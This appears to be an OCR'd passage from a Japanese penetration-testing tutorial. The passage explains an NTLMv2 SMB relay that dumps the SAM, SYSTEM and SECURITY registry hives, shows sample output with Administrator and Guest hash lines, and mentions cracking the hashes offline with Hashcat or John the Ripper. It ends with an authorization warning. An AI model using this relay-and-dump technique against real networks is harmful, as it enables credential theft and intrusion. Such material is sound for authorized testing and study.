
はターゲットから SAM、SYSTEM、SECURITY ハイ
ブをダンプしようと試み、成功すればハッシュ情報を
表示します。
Copy
[SMB] NTLMv2 Relay - Target: 192.168.1.120 User: DOMAIN\
Administrator:500:aad3b435b51404eeaad3b435b51404ee:...(省
Guest:501:aad3b435b51404eeaad3b435b51404ee:...(省略)...:::
... (他のローカルアカウント) ...
後続処理:
取得したハッシュは、Hashcat や John the
Ripper などのツールを使用してオフラインでクラック
を試みることができます。
繰り返しになりますが、これらの攻撃シナリオは、
必ず適
切な許可を得た環境でのみ
実施してください。無許可での
実行は深刻な法的問題を引き起こします。